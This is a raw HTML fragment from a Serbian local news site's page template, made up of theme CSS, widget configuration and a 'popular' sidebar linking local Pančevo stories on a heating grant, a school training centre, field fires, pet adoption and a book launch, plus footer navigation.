</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_63 td-pb-border-top td_block_template_14 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: #111;
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: #fff;
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            
            

            
            .tdi_63 .td-block-title > *,
            .tdi_63 .td-pulldown-filter-display-option,
            .tdi_63 .td-pulldown-filter-display-option i {
                color: #fff !important;
            }

            
            .tdi_63 .td-block-title {
                background-color: #C61010 !important;
            }

            
            .tdi_63 .td_module_wrap:hover .entry-title a,
            .tdi_63 .td_quote_on_blocks,
            .tdi_63 .td-opacity-cat .td-post-category:hover,
            .tdi_63 .td-opacity-read .td-read-more a:hover,
            .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .tdi_63 .td-instagram-user a,
            .tdi_63 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_63 .td-pulldown-filter-link:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover i {
                color: #dd3333 !important;
            }

            .tdi_63 .td-next-prev-wrap a:hover,
            .tdi_63 .td-load-more-wrap a:hover {
                background-color: #dd3333 !important;
                border-color: #dd3333 !important;
            }

            .tdi_63 .td-read-more a,
            .tdi_63 .td-weather-information:before,
            .tdi_63 .td-weather-week:before,
            .tdi_63 .td-exchange-header:before,
            .td-footer-wrapper .tdi_63 .td-post-category,
            .tdi_63 .td-post-category:hover {
                background-color: #dd3333 !important;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"custom_title":"POPULARNO","custom_url":"","block_template_id":"td_block_template_14","m16_tl":"20","m16_el":"","post_ids":"-296290","category_id":"2502","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#C61010","header_text_color":"#fff","accent_text_color":"#dd3333","border_color":"#","class":"td_block_widget tdi_63","block_type":"td_block_21","separator":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_21";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "8";
block_tdi_63.header_color = "#C61010";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULARNO</span></h4></div><div id=tdi_63 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" class="td-image-wrap " title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" ><img class="entry-thumb" src="" alt="" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/09/radijatori-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T11:50:18+01:00" >21.11.2023. 11:50</time></span>                                    </div>

                <div class="td-excerpt">
                    Stambene zajednice imaju šansu da se do prve nedelje decembra prijave na gradski konkurs i da postanu kandidati za dobijanje novca za poboljšanje daljinskog...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" class="td-image-wrap " title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" ><img class="entry-thumb" src="" alt="" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/IMG_20231102_111914979-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T10:18:27+01:00" >21.11.2023. 10:18</time></span>                                    </div>

                <div class="td-excerpt">
                    
Kamen temeljac trening centra u Mašinskoj školi Pančevo površine oko 1.900 kvadrata i vrednosti dva miliona evra položili su prethodne nedelje direktorka Kancelarije za...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" class="td-image-wrap " title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" ><img class="entry-thumb" src="" alt="" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/10/1698769535_pozar-vrsac-rastinje-fotorina2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T09:35:45+01:00" >21.11.2023. 09:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Upaljene njive u atarima južnog Banata su slika koja se ponavlja iz godine u godinu. Veliko je pitanje dokle će zemljište moći da podnosi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" class="td-image-wrap " title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" ><img class="entry-thumb" src="" alt="" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/image_6483441-2023-11-19T161040.595-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta">AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T16:14:37+01:00" >19.11.2023. 16:14</time></span>                                    </div>

                <div class="td-excerpt">
                    Društvo prijatelja životinja „Ljubimci” i „Pančevac” organizuju akciju pod sloganom „Ne kupuj – udomi”. Svake nedelje biće predstavljeni ljubimci za besplatno udomljavanje, to jest...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" class="td-image-wrap " title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" ><img class="entry-thumb" src="" alt="" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra">GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T16:35:51+01:00" >16.11.2023. 16:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Promocija romana „Mesto mleka pilula“ autora Miloša Tome biće upriličena u čitaonici Gradske biblioteke Pančevo u petak, 17. novembra, od 19 sati.

O delu će...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://www.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg" alt="" class="wp-image-296029" width="293" height="435" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg 391w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-202x300.jpg 202w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-150x223.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-300x445.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-283x420.jpg 283w" sizes="(max-width: 293px) 100vw, 293px" /><figcaption class="wp-element-caption">Pančevac</figcaption></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png" alt="" class="wp-image-230618" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png" alt="" class="wp-image-230619" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="75" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png" alt="" class="wp-image-230620" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-300x64.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-150x32.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-17" class="td_block_template_1 widget block-17 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="354" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png" alt="" class="wp-image-230621" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-300x300.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-150x150.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Aleksandra Masl"><meta itemprop="url" content="http://test.pancevac-online.rs/author/aleksandra-masl/"></span><meta itemprop="datePublished" content="2023-11-17T16:13:49+01:00"><meta itemprop="dateModified" content="2023-11-21T08:50:18+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://test.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/"></span><meta itemprop="name" content="PANČEVAC"></span><meta itemprop="headline" content="GRADSKA UPRAVA PANČEVO OBAVEŠTAVA: Izložen na uvid deo Jedinstvenog biračkog spiska za pokrajinske izbore"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/wp-content/uploads/2023/07/Opstina.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_70 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_70 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#6f0707 !important;
}
 </style></div><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2022/11/Layer_3_copy.png"  title="Layer_3_copy" width="173" height="29"></div></div><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_71{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_71 .td_block_inner{
                    text-align: center;
                }.tdi_71 .tdb-menu > li .tdb-menu-sep,
                .tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_71 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more{
                    color: #ffffff;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more,
                .tdi_71 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:32px !important;
                }.tdi_71 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_71 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_71 .tdb-menu .tdb-normal-menu ul,
                .tdi_71 .td-pulldown-filter-list,
                .tdi_71 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:#5a0508 !important;
}
 </style></div>
<style>
.tdi_71 .tdb-menu > li > a:after,
				.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-main" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228783" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228783"><a href="http://test.pancevac-online.rs/naslovna-4/"><div class="tdb-menu-item-text">NASLOVNA</div></a></li>
<li id="menu-item-228784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228784"><a href="http://test.pancevac-online.rs/category/pancevo/"><div class="tdb-menu-item-text">PANČEVO</div></a></li>
<li id="menu-item-228785" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228785"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div></a></li>
<li id="menu-item-228854" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228854"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-228787" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228787"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-228788" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228788"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-228836" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228836"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
<li id="menu-item-228855" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228855"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-228857" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228857"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-228856" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228856"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_78 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_78{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_78 .td_block_inner{
                    text-align: center;
                }.tdi_78 .tdb-menu > li .tdb-menu-sep,
                .tdi_78 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_78 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more{
                    color: #ffffff;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more,
                .tdi_78 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:30px !important;text-transform:uppercase !important;
                }.tdi_78 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
